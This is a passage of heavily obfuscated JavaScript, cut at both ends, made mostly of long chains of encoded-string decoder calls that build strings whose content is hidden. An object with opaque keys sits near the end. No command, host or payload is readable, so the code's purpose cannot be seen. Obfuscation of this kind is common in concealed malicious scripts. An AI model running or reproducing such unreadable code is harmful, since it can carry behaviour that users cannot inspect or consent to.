5f)+_0x34ffa8('jr[C',0x2fb9,0x37c2,0x40b2,0x3404)+_0x1f7ae6('4(A^',0x1baf,0x275,-0x778,-0xa76)+_0x1f7ae6('@JTN',-0x26c,0xa39,0x1ce6,0xae2)+_0x34ffa8('pBra',0x928,0x1d5b,0x2245,0x1a55)+_0x1ac068(-0x974,'v@y3',0x805,-0xc92,-0xf23)+_0x54bdff(0x631,0xdb7,'7(D%',0x1c3e,0x1598)+_0x1ac068(-0x2ac,'dq#k',0x928,-0x3c5,-0xf52)+_0x34ffa8('eMpE',0xa09,0x1fba,0xfe8,0x1bf9)+_0x1ac068(0x348b,'KRjk',0x26a6,0x4008,0x1781)+_0x56420c(0x2787,0xd6e,0x16e4,'YBQO',0x73e)+_0x1f7ae6('2Bs8',-0x550,0x5ef,0x1dd5,-0x12e6)+_0x1f7ae6('[z0#',0x2b19,0x2eab,0x159c,0x47dd)+_0x56420c(0x25c8,0x2d0d,0x3ad6,'2Bs8',0x2f14)+_0x34ffa8('w6au',0x1852,0x1953,-0xbc3,0x2ff)+_0x34ffa8('WJk9',0x393c,0x345d,0x397a,0x229f)+_0x1ac068(0x652,'v@y3',0x1954,0x181a,0x80)+_0x34ffa8('!x1s',0x1469,0x27c4,0x17f4,0x2eb3)+_0x56420c(0x3c52,0x28a6,0x22bc,'gB2p',0x2d28))+(_0x1ac068(0xbf3,'YBQO',0xc50,0x127c,0xd42)+_0x1ac068(0x1a64,']Z9e',0x12ea,-0x1c5,0x2400)+_0x56420c(0x1841,0x2335,0x3023,'pBra',0x2090)+_0x1ac068(0x1087,'6gcD',0x1bba,0x2846,0x249a)+_0x56420c(0xfa9,0x330,0x48b,'4(A^',0x435)+_0x1f7ae6('FEbz',0x136f,0x22d6,0x2fb0,0x2f9d)+_0x1f7ae6('YBQO',0x1aa9,0x1592,-0x169,0x6fc)+_0x34ffa8('pBra',0x377f,0x15b6,0x3549,0x294c)+_0x54bdff(0x1ea2,-0x6e9,'#M58',0x971,0xb1d)+_0x56420c(-0x412,0x11d1,-0x595,'%0rc',0x1202)+_0x56420c(0x32bb,0x2bf7,0x4446,'gSk8',0x2746)+_0x34ffa8('kFg)',0x2599,0x2891,0x4209,0x31ea)+_0x56420c(0x2bf4,0x1520,0xc08,'u&NN',0x1a9)+_0x1f7ae6('#G6m',0x13b1,0x1f9e,0x2e85,0x1a4b)+_0x54bdff(0x2642,0x104b,'[z0#',0x2534,0x2120)+_0x54bdff(0x1a5d,0xd27,'#M58',0x2286,0x28ef)+_0x56420c(-0xb85,0x6bd,0x13c1,'u&NN',0xde1)+_0x54bdff(0x30e3,0x1419,'Xh&0',0x2d5d,0x210f)+_0x54bdff(0x14a9,-0xede,'COwV',0xac8,0xf65)+_0x56420c(-0xaaa,0x47d,0x2ab,'Btbe',0x169)+_0x56420c(0x18d0,0x2dc0,0x3695,'7UWi',0x3e63)+_0x56420c(0x32df,0x2163,0x336f,'FEbz',0x25ce)+_0x54bdff(0x2009,0x25d6,'2Bs8',0x1df3,0x31f1)+_0x56420c(0xbf2,0xcdc,0x953,'[z0#',0x22fe)+_0x54bdff(0x208b,0x2e90,'srQ0',0x2043,0x36db)+_0x34ffa8('w6au',0x60c,0x17da,0x13a7,0x12d2)+_0x54bdff(-0xa0,0x6a5,'jr[C',-0xd4,0x111c)+_0x56420c(0x1a16,0x2aaa,0x31cf,'Btbe',0x207c)+_0x1f7ae6('gSk8',-0x4a7,0x11d9,-0x7,-0x67e)+_0x34ffa8('okPo',0x23a5,0x2d8,0x14e5,0xe75)+_0x54bdff(0x210e,0x3d14,'pBra',0x2cb6,0x2b91)+_0x54bdff(0x4453,0x3020,'okPo',0x31e1,0x4aba)+_0x1f7ae6('%0rc',0xbf7,0x1a17,0x6a,0x2b7c)+_0x1ac068(0x1911,'FR]U',0x1145,0x8ef,0x283f)+_0x1ac068(0x1843,'a9*L',0x2be8,0x3218,0x3f20)+_0x56420c(0x31a,0x106b,0x15c2,'FEbz',0x27d0)+_0x1f7ae6('I@s2',0x1dc3,0x319b,0x25c9,0x390e)+_0x54bdff(0x11af,0x14f5,'4(A^',0x265d,0x2d20)+_0x34ffa8('I@s2',0x41d5,0x2835,0x39fa,0x35ba)+_0x34ffa8('KRjk',0x1ab0,0x190f,0x1e68,0x2fb0)+_0x1f7ae6('WJk9',0xa3f,0x2274,0xde8,0x385a)+_0x1ac068(0x23c8,'7(D%',0x1bed,0x2b8b,0x1c99)+_0x1f7ae6('COwV',0x19a8,0x1581,0x23d5,0x3cd)+_0x1ac068(-0xd02,'FR]U',0x378,-0x12db,0x1aa2)+_0x1f7ae6('Cks#',0x3bfd,0x2208,0x101b,0x2e93)+_0x54bdff(0x1e09,0x1cf2,'#M58',0x1692,0x117e)+_0x56420c(0x395b,0x27e1,0x20f6,'%kt*',0x34e7)+_0x56420c(0x7ce,0xbc8,-0xa74,'jr[C',-0x98e)+_0x56420c(-0x1422,0x252,-0x183,'dq#k',-0xe02)+_0x1ac068(0x4b5d,'v@y3',0x3358,0x3616,0x3605)+_0x54bdff(0x3634,0x31de,'u&NN',0x1da4,0x19ed)+_0x34ffa8('Xh&0',0x47c1,0x40e4,0x42f5,0x2fc4)+_0x54bdff(0x2740,0x26c5,'!l4G',0x1335,0x1d28)+_0x54bdff(0xf60,-0x52b,'R**P',0xfcd,-0x717)+_0x34ffa8('9jYw',0x3918,0x2bf9,0x1da8,0x247f)+_0x34ffa8('9jYw',0x3e5a,0x404d,0x2443,0x2a87)+_0x1f7ae6('%0rc',0x4a92,0x305c,0x2ec7,0x3389)+_0x34ffa8('COwV',0x1ef5,0x1db8,0x854,0x138c)+_0x54bdff(-0x373,0x1f4,'KRjk',0xe24,0x164b)+_0x56420c(0x16f4,0x12da,0x16e3,'6gcD',0x4fa)+_0x1f7ae6('7(D%',0x20f3,0x2727,0xf4b,0x2305)+_0x54bdff(0x1c8b,0x4480,'!l4G',0x2cab,0x1aa5)+_0x56420c(0x198e,0x1d7d,0x20ba,'gB2p',0x12e9)+_0x34ffa8('7UWi',0x19a9,0x351d,0x44b3,0x2c1f)+_0x56420c(0x2222,0x23fd,0x21fa,'jr[C',0x26dd)+_0x34ffa8('@quo',0x1d9e,0xfcc,0x1bca,0x12f8)+_0x34ffa8('[YAb',0x41fe,0x3cff,0x3b27,0x2e90)+_0x1ac068(0x2e92,'^5ed',0x31cc,0x383c,0x2998)+_0x1ac068(0x3b1f,'WJk9',0x263a,0x3fa3,0x1fcc)+_0x56420c(0x23d4,0x3263,0x39cb,']!Ek',0x2911)+_0x34ffa8('6gcD',0x2056,0x408d,0x3957,0x2778)+_0x34ffa8('FEbz',-0x1dd,0xfd6,0x246e,0x1261)+_0x54bdff(0x3f96,0x2ee3,'@9gY',0x2836,0x2d58)+_0x34ffa8('Xh&0',0xa2a,0x2c1d,0x1ff3,0x1363)+_0x1f7ae6('KRjk',0x580,0x1a9a,0x328,0x2e24)+_0x1f7ae6('4(A^',0x3cec,0x2995,0x3a0f,0x2b6f)+_0x1f7ae6('le)T',0x2ddd,0x3104,0x3d0f,0x4208)+_0x56420c(0x3779,0x23d5,0x32ad,'Wo%*',0x2665)+_0x1ac068(0x18b0,'#M58',0x2bda,0x26ce,0x1feb)+_0x54bdff(0x168d,0x3944,'WJk9',0x2fcd,0x2d35)+_0x34ffa8('kFg)',0x27d8,0x16ac,0x106f,0x1764)+_0x54bdff(0x3983,0x4a8f,'le)T',0x3125,0x17cb)+_0x1ac068(0x20b7,'!x1s',0x2573,0x3e9f,0x125c)+_0x54bdff(0x6c1,0x1079,'COwV',0x1ebf,0x18c7)+_0x1f7ae6('srQ0',0x45e0,0x2c82,0x2eac,0x2cb1)+_0x1ac068(0x1f87,'%kt*',0xcce,0x24ea,-0xaef)+_0x1ac068(0x2aa2,'I@s2',0x2646,0x10c0,0x10a0)+_0x1ac068(0x123f,'le)T',0x2ae8,0x2972,0x2f72)+_0x1ac068(0x1323,'R**P',0x1a2a,0xf7d,0x33ec)+_0x54bdff(-0xcd2,0xac9,'DxcY',0x976,0x10d4)+_0x54bdff(0x10b9,0x3dfe,'DxcY',0x2777,0x32c0)+_0x56420c(0x237f,0x182d,-0xc0,'COwV',0x323)+_0x1f7ae6('@9gY',-0x125a,-0x1ba,0x8b1,0x139a)+_0x54bdff(0x20f2,0x3949,'pBra',0x304c,0x323e)+_0x1f7ae6('KRjk',0x7cc,0x80c,-0xe9d,0x220)+_0x34ffa8('I@s2',0x1e45,0x2774,0x3004,0x2106)+_0x56420c(0x2bc6,0x24aa,0x2968,'[YAb',0x18c8)+_0x34ffa8('!x1s',0x30bd,0xf33,0x21aa,0x1d97)+_0x56420c(0x3bd7,0x262e,0x3b3e,'@quo',0x2eb5)+_0x1ac068(-0x12b7,'a9*L',0x43e,0x1937,-0x12ac)+_0x1f7ae6('[YAb',0x1f6d,0x16f7,0x793,0x285a)+_0x56420c(0x45d9,0x3175,0x46ba,'dq#k',0x4a6c)+_0x54bdff(0x1532,-0x15d7,']!Ek',-0x82,-0x15b2)+_0x56420c(-0xbd9,0x812,-0x419,'Xh&0',0x798)+_0x56420c(0xa6b,0x20cd,0x875,'KRjk',0x2259)+_0x54bdff(0x177d,0x163c,'Cks#',0x2cdf,0x25ff)+_0x56420c(0x4738,0x3045,0x224f,'gB2p',0x2665)+_0x34ffa8('gSk8',0x1ee8,0x4db2,0x3afd,0x34f2)+_0x1f7ae6('7UWi',0x1579,0x2359,0x174d,0x9ba)+_0x1f7ae6('^5ed',0x1540,0x1357,0x154c,-0x187)+_0x1f7ae6(']Z9e',-0xe03,-0x220,0x837,0x1024)+_0x56420c(0x899,0x332,-0x669,'Wo%*',0x1a5e)+_0x1ac068(0x1dd9,'v@y3',0xc23,0x607,-0xc66)+_0x54bdff(-0x571,0x1ac3,'[YAb',0xf66,0x1b3f)+_0x56420c(0xb32,0x202e,0x1877,'@JTN',0x13c3)+_0x34ffa8(']!Ek',0x1a97,0x40fb,0x477e,0x331a)+_0x56420c(0x108b,0x7b3,-0x46c,'7UWi',0xe72)+_0x54bdff(-0x48d,0x1348,'eMpE',0x2b9,-0x12)+_0x56420c(0x21df,0x343d,0x445b,'u&NN',0x2bf2)+_0x54bdff(0x20dd,0x1be7,'2Bs8',0x319a,0x2c1f)+_0x1ac068(0x43bc,'2Bs8',0x2c29,0x4067,0x175b)+_0x54bdff(0x6ec,0x71a,'eMpE',0x9f,0x81c)+_0x1f7ae6('eMpE',-0x303,-0x11b,0x1195,0x5a2)+_0x1ac068(0x587,'a9*L',0x916,0xadc,0x1535)+_0x56420c(0x1b94,0x2a00,0x10cb,'E$k]',0x409b)+_0x54bdff(0x393a,0x1ca6,'7UWi',0x2f8d,0x3c4c)+_0x1ac068(0x25ee,'v@y3',0x2655,0x16bc,0x10e5)+_0x1f7ae6('dq#k',0x3c0,0x164e,0xaad,0x27bc)+_0x56420c(0xbdc,0x5f3,-0x12b6,'Xh&0',-0x5a8)+_0x56420c(0x18e8,0x618,0x1cc1,'R**P',0x1880)+_0x54bdff(0xcd3,0x2a9b,'KRjk',0x10c6,0x658)+_0x1f7ae6('E$k]',0x9ea,0x232,-0x10b9,0x739)+_0x1f7ae6('^5ed',0x144b,0x1ce4,0x732,0xe13)+_0x34ffa8('L7y8',0x31b3,0x3d7b,0x2f0b,0x2ef1)+_0x54bdff(0x1428,0x196b,'WJk9',0x69,-0x1281)+_0x56420c(0x2516,0x1789,0xd58,'#M58',0x230f)+_0x56420c(0x18ac,0x1119,0x2b25,')@(@',-0x693)+_0x56420c(-0x4f5,0x697,0x29f,'Xh&0',0x13df)+_0x1ac068(0x1815,'E$k]',0x30ec,0x2ec1,0x35af)+_0x56420c(0x2198,0x320e,0x49dc,'srQ0',0x3e24)+_0x1ac068(0x1ee4,'I@s2',0x27ae,0x2fdc,0xf07)+_0x34ffa8('COwV',0xc79,-0xb68,0xe22,0x4cb)+_0x34ffa8(')@(@',0x16cd,0x253c,0x3457,0x2ec4)+_0x34ffa8('7(D%',0x4670,0x3d21,0x3ad8,0x2e7f)+_0x1f7ae6('okPo',-0xb44,0xb9e,0x18c9,0x1c6b)+_0x54bdff(0x15dc,0x47f,'E$k]',0x561,0x1a8e)+_0x1f7ae6('u&NN',0x1755,0x186c,0x1f2c,0xe16)+_0x56420c(0x105a,0x1b63,0x29f3,'R**P',0x1c90)+_0x1f7ae6('a9*L',0x20d2,0x1146,0x140c,0x14e5)+_0x56420c(0x441d,0x2f1d,0x3d54,'YBQO',0x2105)+_0x56420c(0x1d38,0x339d,0x2a32,'WJk9',0x3aff)+_0x1ac068(-0x2,'Xh&0',0x107b,0x27e,0x9ec)+_0x54bdff(0x1461,0x384b,'@JTN',0x25de,0x315b)+_0x56420c(0x63,0xbd1,0x236a,'@JTN',0x15a6)+_0x1f7ae6('9jYw',0x1993,0x1b1f,0x29c,0x28ec)+_0x54bdff(0xf67,0x349,'7(D%',0x247,-0xdb5)+_0x1f7ae6('!l4G',0x1072,0x200,0x13d,0x1076)+_0x34ffa8('%0rc',0x2a19,0x442d,0x20ec,0x34d3)+_0x56420c(0x1d77,0xa3b,0x540,'#G6m',-0x950)+_0x54bdff(0x20b4,0x866,'@JTN',0x7cb,0xf0f)+_0x56420c(0x47a9,0x3384,0x3539,']Z9e',0x2dca)+_0x56420c(0x716,0x1bc,-0xa3e,'okPo',0x12ec)+_0x1f7ae6('#G6m',0xfdb,0x119a,0x1e28,0x1e7c)+_0x56420c(0x70b,0x1160,0xa01,'@quo',-0x6ae)+_0x56420c(0x12ea,0x2227,0x271e,'jr[C',0x1c7c)+_0x56420c(0x2460,0x2cd3,0x2558,'[z0#',0x2c91)+_0x1f7ae6('eMpE',0x274a,0x1f33,0x20e5,0x12ea)+_0x1ac068(0x36a9,'7UWi',0x2b66,0x35d9,0x2878)+_0x54bdff(-0x7ce,-0x131e,'COwV',0x4a,0xb83)+_0x34ffa8('pBra',0x68e,0x1559,0x121d,0x1df4)+_0x56420c(0x1893,0x987,-0x6ee,')@(@',0x1e1b)+_0x56420c(0x36aa,0x2b1e,0x3ff9,'L7y8',0x4052)+_0x56420c(0x2b6a,0x197d,0x1729,'#M58',0x793)+_0x1f7ae6('srQ0',0x2205,0xbef,0x3b2,0xc1e)+_0x34ffa8('Cks#',0x1639,0x39c0,0x37bc,0x213a)+_0x56420c(0x6dc,0xbc1,0x2518,'KRjk',0x4c)+_0x54bdff(0x3cf6,0x20cc,'Cks#',0x2361,0xa01)+_0x34ffa8('u&NN',0x271d,0xcc4,0x3c35,0x2397)+_0x1f7ae6('pBra',0xabc,0x1949,0x858,0x1cfc)+_0x54bdff(0xcd4,0x1be0,'FR]U',0x1a12,0xb0e)+_0x34ffa8('le)T',0xaa7,0x541,-0xca8,0xa35)+_0x56420c(0x15bf,0x22c4,0x18cc,'KRjk',0x309c)+_0x34ffa8('gB2p',0x2fae,0x2f90,0x3716,0x35cc)+_0x1ac068(-0x50d,'v@y3',0x390,0x1da3,-0x89e)+_0x1f7ae6(']Z9e',0x2a46,0x2ec5,0x44f5,0x299d)+_0x54bdff(0x154d,0x57e,'Btbe',0x443,0x4a4)+_0x34ffa8('FEbz',0x139e,-0xf92,0x788,0x7a6)+_0x54bdff(0xe96,0xc27,'DxcY',0x17e8,0x1530)+_0x54bdff(0x22d1,0x1da6,'jr[C',0x9e7,0x1bce)+_0x56420c(0xe6e,0x9e3,0x1aa3,'le)T',0x204a)+_0x34ffa8('6gcD',0x2b97,0x17da,0x32e8,0x2ca6)+_0x56420c(0x14d9,0x23f2,0x3668,'KRjk',0xcdb)+_0x1f7ae6('COwV',-0x16cf,-0x1e9,0xf0b,0x61)+_0x1ac068(-0x17a,'!l4G',0x12eb,0x9c9,0x2f3)+_0x1ac068(0x283d,'E$k]',0x2634,0x2feb,0x2297)+_0x56420c(0x226,0x11b1,0x2523,'6gcD',0x1344)+_0x54bdff(0x16f8,0x1347,'@JTN',0xc1c,0x1e20)+_0x34ffa8('YBQO',-0x9cf,-0xdb8,0x1505,0x854)+_0x56420c(0x3f9c,0x25da,0x1975,'v@y3',0x12e1)+_0x54bdff(-0x7e9,-0xdd3,'FEbz',-0x106,0x1723))+(_0x54bdff(0x452a,0x3e63,'@JTN',0x2f50,0x3e17)+_0x1f7ae6('2Bs8',-0x854,0x7cd,0x1c9c,-0x184)+_0x54bdff(-0x1354,0x18d2,'7(D%',-0x122,0x4)+_0x56420c(0x36fd,0x1fd2,0x8e7,'gB2p',0x19e9)+_0x1ac068(0x3598,'Btbe',0x2bac,0x11d5,0x22ce)+_0x34ffa8('u&NN',0x425c,0x1a41,0x4248,0x2ff1)+_0x34ffa8('Wo%*',0x2388,0x3226,0x1cdd,0x2962)+_0x1f7ae6('#G6m',0x10c8,0x12c5,-0x22c,0x2a1b)+_0x1ac068(0x2b45,'#M58',0x22cb,0x14af,0x2318)+_0x56420c(0xcd2,0x2175,0x1900,'[YAb',0x23e7)+_0x1ac068(0x2059,'I@s2',0x20d3,0x27f1,0x3a8b)+_0x1ac068(0x27cb,'[YAb',0x2837,0x1ea9,0x2c56)+_0x56420c(0x130c,0x152f,0x1abe,'@JTN',0x1c44)+_0x1f7ae6('w6au',0x26bf,0x1d88,0x344,0xd29)+_0x1f7ae6('FR]U',-0x2b,0x1985,0x1a59,0x32dc)+_0x1ac068(0x63b,'gB2p',0x1615,0x2aa,0x25e4)+_0x56420c(0x3dde,0x26ae,0x1a7b,'L7y8',0x23b0)),'KgzkF':function(_0x1a239c,_0x43d1ec){return _0x1a239c+_0x43d1ec;},'YXkmg':_0x56420c(-0x528,0x59b,-0x100f,')@(@',-0xe45),'MyYSa':_0x1ac068(0x66b,'%kt*',0xe0b,-0xf3,-0x6e3),'nrirr':_0x54bdff(0x2ba4,0x3741,'COwV',0x307f,0x326a)+_0x1f7ae6('WJk9',0x3f29,0x308b,0x33d3,0x2e2d)+_0x54bdff(-0x1095,-0x900,'DxcY',0x972,-0xbc7)+_0x34ffa8('le)T',0x259f,0x30d2,0x2e19,0x1ff0)+_0x34ffa8('I@s2',0x2e32,0x2a13,0x1c79,0x17d9)+_0x56420c(0x6ee,0xb97,-0x53d,')@(@',0x19b8)+_0x1ac068(0x28e8,'kFg)',0x268e,0x10c4,0xe72)+_0x1f7ae6('WJk9',0x25a,0xddb,0x116d,0x21f5)+_0x54bdff(0x299f,0x11d9,'KRjk',0x1263,0x18d8)+_0x34ffa8('okPo',0x161f,0x4216,0x4401,0x2e72)+_0x54bdff(0x2c91,0x464,'#M58',0x1951,0x54a)+_0x1f7ae6('kFg)',0x28ef,0x2bd8,0x3adf,0x2518)+_0x54bdff(0x2bd8,0x19f8,'#M58',0x2ff6,0x18bb)+_0x56420c(0x9ee,0x1924,0xea6,'jr[C',0x1754)+_0x1ac068(0x5a4,'@9gY',0x152f,0x6bf,0x241b)+_0x34ffa8('okPo',0x196,0x398,0x777,0x15fd)+_0x1f7ae6('%kt*',0x1053,0x2e,-0xd4,-0xc0d)+_0x1f7ae6('7(D%',-0xc04,-0x11,-0xd18,-0xf89)+_0x34ffa8('gSk8',0x1da8,0x182e,0x26a8,0xeb7)+_0x56420c(0x256f,0x17d9,0xbc3,'[YAb',0x2484)+_0x54bdff(-0x9f1,-0x379,'a9*L',0xa46,0x1eac)+_0x1f7ae6('^5ed',0xf3e,0x109,-0xec4,-0xf35)+_0x1f7ae6('KRjk',0x2251,0x1666,0x2803,0x22ef)+_0x56420c(0x1bb5,0x14bf,0x12f4,'7UWi',0x1c69)+_0x34ffa8('4(A^',0x1e8e,0x78e,0x2926,0x19d2)+_0x54bdff(-0x1471,0x11c6,'%kt*',0x588,-0xac4)+_0x34ffa8('!l4G',0x3eba,0x34bc,0x1996,0x2517)+_0x54bdff(0x1da0,0x272f,'YBQO',0x1f3c,0xecf)+_0x54bdff(0xd3d,0x3367,'COwV',0x1a48,0x684)+_0x56420c(0x605,0x1bb5,0x2c83,'u&NN',0x119c)+_0x54bdff(0x13e6,0x109d,'WJk9',0x9ec,0x1d95)+_0x34ffa8(']Z9e',0x1efe,0x1b22,0x14e3,0x1f84)+_0x1f7ae6('Wo%*',0x721,0x1632,-0x168,0x246a)+_0x1ac068(0x1b11,'7(D%',0x3f6,-0xbdc,0x116b)+_0x1f7ae6('@JTN',0x4089,0x317f,0x40d8,0x28ad)+_0x34ffa8('Btbe',0x177c,-0xdb6,0x1e6f,0xa7d)+_0x34ffa8('jr[C',0x2ad9,0x212c,0x202c,0x1266)+_0x54bdff(0xa35,-0x157c,']!Ek',-0xa2,-0x1710)+_0x1ac068(0x1157,'L7y8',0x2635,0x29f5,0x2cda)+_0x1ac068(0x2984,'gSk8',0x2b58,0x1656,0x16e4)+_0x1ac068(-0xb9d,'@JTN',0x4d7,-0x28b,-0x146c)+_0x1f7ae6('kFg)',0xfa5,0x1594,0x2c9a,0x222)+_0x56420c(0x8ab,0x140f,0x2644,'WJk9',0x163b)+_0x54bdff(0x307,0xda0,'YBQO',0xc93,0x1fa8)+_0x1f7ae6('gSk8',0x236f,0x1bba,0x21d4,0x2304)+_0x1f7ae6('w6au',0x20bb,0x1bff,0x1b4,0x23a5)+_0x56420c(0x2488,0x2d96,0x15cf,'I@s2',0x1a73)+_0x1ac068(0x36ff,'kFg)',0x27ab,0x415b,0x2829)+_0x1ac068(0x484,')@(@',0x760,0x147c,-0x13e)+_0x34ffa8('@JTN',0x34e3,0x1ff4,0xab7,0x1da3)+_0x1ac068(0x1733,'#M58',0x2bda,0x3b46,0x169c)+_0x1f7ae6('w6au',0x2b5f,0x2549,0x15fd,0x2333)+_0x54bdff(-0x507,0x1f5e,'6gcD',0x100c,-0xe1)+_0x1f7ae6('I@s2',0x1fa0,0x2d26,0x1bed,0x2559)+_0x56420c(0x1780,0x126d,-0x789,'FR]U',0x764)+_0x34ffa8('KRjk',0x34c6,0xaa3,0xd1f,0x1c60)+_0x56420c(0xf6d,0x6bc,0x299,'jr[C',-0x113e)+_0x54bdff(0x3178,0xd8e,'6gcD',0x25ed,0xd68)+_0x54bdff(0x6a0,0xfb3,')@(@',0x1dc8,0x9cf)+_0x1f7ae6('v@y3',0x929,0x1871,0x23be,0x77f)+_0x1f7ae6('@9gY',0x1a61,0x2244,0x2323,0x151a)+_0x1f7ae6('^5ed',0x15e6,0x9bf,0x30a,0x175c)+_0x34ffa8('le)T',-0xf4b,0x1534,-0x7b5,0x611)+_0x56420c(0x1cf7,0x131e,0x2910,'!l4G',0x1d7b)+_0x34ffa8('@9gY',0x6b2,0x91d,0x2a14,0x1edc)+_0x1ac068(0x1eb6,']Z9e',0xf4c,-0x53,0x20fd)+_0x34ffa8('I@s2',0x1b55,0x2a6f,0x1acc,0x1295)+_0x1ac068(0x1c82,'^5ed',0x1522,0x9f1,0x2899)+_0x56420c(-0x237,0x119d,0xef9,'[YAb',0xcb5)+_0x1ac068(0xb7d,'!x1s',0x905,0xe6c,-0x722)+_0x1f7ae6('9jYw',0x22eb,0x2616,0x12df,0x2350)+_0x56420c(-0x17b,0xc73,-0xb53,'4(A^',-0x970)+_0x56420c(-0x504,0x683,0xdbd,'4(A^',0x1e97)+_0x56420c(0x98d,0x13ec,0x1957,'[YAb',0x1ffd)+_0x56420c(0x27cc,0x1d47,0x1464,'a9*L',0x1e8a)+_0x34ffa8(']Z9e',0x411e,0x3838,0x1574,0x2804)+_0x56420c(0x1311,0x1993,0x1b55,'YBQO',0x310b)+_0x54bdff(0x6c7,0x3246,'L7y8',0x18b0,0x28e9)+_0x34ffa8('a9*L',0x1948,0x22a,0x1acb,0x16fe)+_0x56420c(0x3880,0x2262,0x20a3,'FR]U',0x38d0)+_0x56420c(0x370b,0x3080,0x33d1,'Cks#',0x47af)+_0x1f7ae6('E$k]',0x3615,0x30fd,0x1fa2,0x1834)+_0x1f7ae6('gSk8',0x198a,0x2e4b,0x2a22,0x29b0)+_0x34ffa8(']!Ek',0x1b64,0x4a71,0x3627,0x3118)+_0x34ffa8(']!Ek',0x12ac,0x3bb2,0x10d6,0x27bd)+_0x34ffa8('jr[C',0x1543,0x2a0b,0x3002,0x1edd)+_0x34ffa8('6gcD',-0x1bf,0x12de,0x143d,0xa3e)+_0x1f7ae6('WJk9',0x199e,0xce9,0x3b8,0x832)+_0x56420c(0x2b8a,0x2575,0x36a5,'u&NN',0x3396)+_0x54bdff(0xb53,0x2a25,']Z9e',0x17be,0xce4)+_0x1ac068(-0x35f,'L7y8',0x23,-0x1237,0x97f)+_0x34ffa8('FR]U',0x19eb,0x29fb,0x24d0,0x10cc)+_0x56420c(0x16a4,0x2d05,0x2115,'FEbz',0x201c)+_0x1ac068(-0x30e,'[z0#',0x1613,0x1ca3,0x138c)+_0x34ffa8('KRjk',0x3f5c,0x286d,0x35ef,0x2f6c)+_0x1f7ae6('v@y3',0xa5b,0x2200,0x303b,0x3926)+_0x1f7ae6('I@s2',-0xc33,0xbb0,0x1bef,0x2124)+_0x56420c(0x1d39,0xe77,-0x859,'@quo',0x25fa)+_0x34ffa8('eMpE',0x2372,0x1b57,-0x3a7,0x11a5)+_0x34ffa8('%0rc',0xe68,0x13a5,0x254c,0x1017)+_0x34ffa8('DxcY',0x3c22,0x31a6,0x4219,0x2a99)+_0x1f7ae6('srQ0',0x28e2,0x19c0,0x17dd,0x271e)+_0x1f7ae6('@quo',-0x48f,0x481,0x1d5b,-0x151d)+_0x56420c(0x309c,0x284a,0x41bd,'@JTN',0x1f5a)+_0x34ffa8('Xh&0',0x2e59,0x37f4,0x43a3,0x307e)+_0x1f7ae6('#M58',0x223d,0xf79,0x26fd,0x3b2)+_0x56420c(0x703,0x9b0,0x508,'!x1s',-0xefa)+_0x54bdff(-0xd65,-0x563,'@9gY',-0xc8,0x59f)+_0x34ffa8('a9*L',0x2e8e,0x115a,0x3382,0x21ef)+_0x1f7ae6('I@s2',0x1157,0x1f08,0x7f4,0x34d9)+_0x34ffa8('KRjk',0x16a8,0x1a21,0x1a59,0x1ee9)+_0x1ac068(-0xe74,'%kt*',0x5b1,0x15fb,0x1c50)+_0x1f7ae6('9jYw',-0x749,0xf13,0x27e2,0x516)+_0x1f7ae6('#G6m',0xe25,0x4a7,0x11fe,0xac7)+_0x56420c(0x1df2,0x300c,0x4a47,'okPo',0x4650)+_0x56420c(0x2dc0,0x30bf,0x28da,'#G6m',0x19fa)+_0x1f7ae6('gSk8',-0x19bd,-0x13b,-0x2ee,-0x1a4a)+_0x1f7ae6('COwV',0xf95,-0x1da,-0x1bbb,-0xf86)+_0x34ffa8('u&NN',0x197e,0x1df8,0x1527,0xb1d)+_0x56420c(0x4474,0x2b4e,0x3724,'FEbz',0x39fe)+_0x56420c(0x2175,0xe26,-0x2f0,'#M58',-0x769)+_0x1f7ae6('pBra',0x3906,0x22c5,0x10da,0x180b)+_0x1ac068(0x2446,'^5ed',0x2044,0x6fd,0x34a5)+_0x34ffa8('!l4G',0x1d2b,0x2ec2,0x2d3,0x157b)+_0x1ac068(-0x382,'gB2p',0x56e,0x1832,-0x2c3)+_0x56420c(-0x9ba,0xa43,0x133b,'@JTN',0xcd9)+_0x1f7ae6('Cks#',0x27c4,0x255f,0x116b,0x2e3a)+_0x54bdff(0x30bf,0x1735,'okPo',0x2711,0x1230)+_0x54bdff(0x1ab5,-0xf7b,'I@s2',0x17b,0x22b)+_0x56420c(0x3e3,0x1a19,0x21ad,'#G6m',0x3373)+_0x56420c(0x126e,0x736,0x3f5,'2Bs8',-0x4d0)+_0x34ffa8('WJk9',-0x133,0x185,-0x10a4,0x76f)+_0x1ac068(0xda4,'R**P',0x12e2,0x1ed5,0x1f0a)+_0x1f7ae6('v@y3',0x3211,0x25d0,0x35c8,0x3cb8)+_0x1f7ae6('eMpE',0x3033,0x1885,0x1d3c,0x30d)+_0x1f7ae6('pBra',0x2563,0xc19,-0x922,0x1984)+_0x1ac068(0x16d7,'jr[C',0x21fe,0x161c,0x2696)+_0x1f7ae6('E$k]',-0x5df,0xaec,0x9c1,0xe6f)+_0x56420c(0x1838,0x957,0x1c94,'!l4G',-0x3a9)+_0x34ffa8('L7y8',0x1563,0x832,0x60a,0x860)+_0x34ffa8('u&NN',0x1e78,0x438,0xf8a,0x16dc)+_0x34ffa8('Btbe',0x12e7,0x2b07,0xd1c,0x1dbb)+_0x56420c(0xf52,0x1084,0x1d80,'@9gY',0x1e69)+_0x56420c(0x1d2f,0x1f9a,0x1cff,'!x1s',0x1cfa)+_0x1f7ae6('gSk8',-0xf7d,0x7fe,0x2b,0x636)+_0x34ffa8('eMpE',0x2725,0x2ef2,0x53a,0x1e9e)+_0x56420c(0x3294,0x2ec9,0x3ecf,'dq#k',0x3fae)+_0x54bdff(0x17d2,0x2c22,'Cks#',0x1324,0x2271)+_0x1f7ae6(')@(@',0x236b,0x1ae4,0x11ad,0x292)+_0x56420c(0x265d,0xeb3,0x21be,'srQ0',0xae9)+_0x56420c(0x1ae7,0x406,0x715,'KRjk',-0x14ce)+_0x1f7ae6('w6au',0xc0a,0x1179,0x17d5,0x1935)+_0x1ac068(0x26ae,'le)T',0x2676,0x3a07,0x3a23)+_0x34ffa8(']!Ek',0x34b,-0xfd9,0x11fc,0x337)+_0x1f7ae6('[z0#',-0x11e6,-0x2a8,0x5ff,-0x130f)+_0x34ffa8('WJk9',0xd4f,0x22f2,0x3325,0x1d70)+_0x56420c(0x2e3e,0x2f2f,0x4591,'L7y8',0x2db4)+_0x1ac068(0x1639,'%0rc',0x99d,0x15de,0x1c39)+_0x34ffa8(']Z9e',0x3fe3,0x1c83,0x2bb5,0x2761)+_0x56420c(0x3912,0x2b3f,0x39e9,'[z0#',0x2e1f)+_0x34ffa8('KRjk',0x2f45,0x1624,0x2adf,0x26d4)+_0x1f7ae6('!l4G',0x1cc5,0x313b,0x1